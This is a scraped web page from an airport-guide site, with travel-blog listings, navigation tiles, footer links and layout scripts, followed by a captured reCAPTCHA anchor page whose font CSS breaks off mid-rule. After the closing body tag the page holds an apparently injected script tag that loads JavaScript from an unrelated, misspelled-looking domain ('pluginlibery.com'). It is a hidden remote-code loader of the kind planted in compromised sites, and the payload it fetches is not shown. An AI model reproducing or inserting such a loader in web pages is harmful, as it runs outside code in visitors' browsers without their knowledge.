<div class="cell  stacks_in_5889 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6058 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6058-template">    <a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators">   <picture class=" stacks_in_5904"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/e6b-calculator-350x220.jpg' src="https://airportguide.com/images/e6b-calculator-350x220.jpg" alt="Aviation Calculators - Easier than an E6B" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/aviation-calculators/" title="Aviation Calculators - Easier than an E6B">AVIATION CALCULATORS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5908'><p>Easier than an E6B</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5909 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6060 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6060-template">    <a href="https://airportguide.com/weather/" title="Aviation Weather">   <picture class=" stacks_in_5924"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/weather-350x220.jpg' src="https://airportguide.com/images/weather-350x220.jpg" alt="Aviation Weather" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/weather/" title="Aviation Weather">AVIATION WEATHER</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5928'><p>Know Before You Go</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_6005 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6064 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6064-template">    <a href="https://airportguide.com/medical-exams" title="Medical Exams">   <picture class=" stacks_in_6020"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='' src="" alt="Medical Exams" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/medical-exams" target="_blank" title="Medical Exams">MEDICALS</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_6024'><p>Medical Requirements | FAA Examiners</p></span>
</div>

 </div> </div> 
 </div> 
<div class="cell hide stacks_in_5929 "> <div class='grid-x    grid-margin-x          '> <div class="cell small-12 medium-auto "> <div class="raincheck stacks_in_6062 "> <div class="raincheck-inner">  <template class="raincheck-template stacks_in_6062-template">    <a href="https://airportguide.com/learn-to-fly" title="Learn to Fly">   <picture class=" stacks_in_5944"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center w:full  " loading="lazy" srcset='https://airportguide.com/images/woman-in-plane-260x163.jpg' src="https://airportguide.com/images/woman-in-plane-260x163.jpg" alt="Learn to Fly" draggable="false" width="260" height="163"/>      </picture>   </a>   
  </template>    </div> </div> 
 <h5 class='  mt:0 mb:0  travel-plan-subtext travel-plan-buttons text-center  '   ><a href="https://airportguide.com/learn-to-fly" target="_blank" title="Learn to Fly">LEARN TO FLY</a></h5> 

<div class='text  remove-first-child-margin  text-center  '>
<span id='stacks_in_5948'><p>New or Rusty Pilot? Let us help you get in the air!</p></span>
</div>

 </div> </div> 
 </div> 
 </div> 
  </div>   </section>   
  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">    
  
   <picture class=" stacks_in_5254"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/blog.png' src="https://airportguide.com/images/blog.png" alt="" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Latest from the Blog</h2> 
<div class='grid-x   grid-margin-x   grid-padding-y   align-spaced      stacks_in_5263 section-format2'> <div  class='cell  small-11 medium-10          text-center    stacks_in_5255'>  <h3 class='       '   >New Features, Travel Articles, Flying Tips, Top 10 Lists, and more can be found in the Airport Guide Blog.</h3> 
 </div> 
<div  class='cell  small-12           text-center    stacks_in_5268'> <div class="total-blog-list blog_stacks_in_5269 grid  " data-slug="blog">






<article class="post  author-jesse-clark  category-travelers  tag-travel tag-nomad       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/add-these-4-exciting-cities-to-your-digital-nomad-itinerary/hero-sq.jpg" alt=""></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">Add These 4 Exciting Cities to Your Digital Nomad Itinerary</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2024-03-17T18:47:19+00:00" data-dateformat='MMM DD YYYY' content="2024-03-17T18:47:19+00:00" itemprop="datePublished">2024-03-17T18:47:19+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/air-travel-tips-when-going-to-the-pga-tournament-this-year/golfing-at-ocean-sq.jpg" alt="Golf course at the ocean by Johnny Such"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">Air Travel Tips When Going to the PGA Tournament this Year</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2023-03-17T07:00:00+00:00" data-dateformat='MMM DD YYYY' content="2023-03-17T07:00:00+00:00" itemprop="datePublished">2023-03-17T07:00:00+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-mike-powell  category-travelers  tag-airline tag-travel tag-travel-tips tag-pet tag-dog       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips/dog-airport-security-sq.jpg" alt="Dog at TSA security"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">First Time Traveling with Your Pet? Here are Some Airport Insider Tips</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-18T18:43:23+00:00" data-dateformat='MMM DD YYYY' content="2020-11-18T18:43:23+00:00" itemprop="datePublished">2020-11-18T18:43:23+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-clubs tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know/golf-clubs-sq.jpg" alt="Golf clubs image by StockSnap from Pixabay"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-08T20:02:30+00:00" data-dateformat='MMM DD YYYY' content="2020-11-08T20:02:30+00:00" itemprop="datePublished">2020-11-08T20:02:30+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article>
</div>










 
 </div> 
 </div> 
  </div>   </section>   
<div id='stacks_out_3878' class='stacks_out'><div id='stacks_in_3878' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_3878_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_3878_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_3878_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_21'> <span id='stacks_in_3878_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_25'> <span id='stacks_in_3878_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_3878_29'> <span id='stacks_in_3878_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_3878_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_3878_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_3878_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_3878_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_3878_41'> 
<div class='text white-links    '>
<span id='stacks_in_3878_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div></div></div><!--  -->




<!--  -->



<script async src="/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script></body><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw&co=aHR0cHM6Ly9haXJwb3J0Z3VpZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yzqux8uga8j8
body_size: 49396
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
